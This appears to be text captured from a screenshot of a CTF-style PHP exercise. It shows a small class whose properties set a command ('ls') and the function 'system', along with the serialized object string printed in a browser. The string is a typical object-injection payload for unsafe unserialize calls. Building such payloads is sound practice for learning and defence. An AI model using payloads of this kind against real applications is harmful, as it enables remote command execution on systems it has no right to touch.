 1.php
1 <?php
2
3 class Test {
4 var $p = "ls";
5 var $func = "system";
6
7 }
8
9 $a = new Test();
10 echo serialize($a);
11
12 ?>
localhost:3000/1.php
电子书 ctf网站 试用平台 数据结构和算法动... ctf知识点总结
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}